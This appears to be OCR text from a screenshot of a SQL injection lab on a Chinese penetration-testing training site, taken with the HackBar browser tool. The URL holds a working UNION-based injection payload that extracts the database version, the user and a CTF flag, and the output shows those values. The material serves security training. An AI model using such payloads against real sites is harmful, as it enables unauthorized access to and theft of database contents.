 Elements
HackBar
2
1
5
LOAD
SPLIT
EXECUTE
TEST
SQLI
XS
URL
http://47.103.94.191:8015/sqli_1.php
?title=1%27union select 1,version(),user(),database(),(select flag
from this_flag limit 1,1),6,7%23
&action=search
Enable POST
ADD HEADER
渗透测试
安鸾学院欢迎你!
请选择漏洞安全级别:
低 设置 安全等级: 低
网站简介 电影搜索 论坛 退出 hello, DuFu
/ SQL Injection (GET/Search) /
查找您喜欢的电影: 搜索
电影名称 发行时间 主角 类型 电影资
料库
5.5.47-
0ubuntu0.14.04.1
root@localhost
flag{86b757e867b43d16050225ab516b2274}
whalwl
Link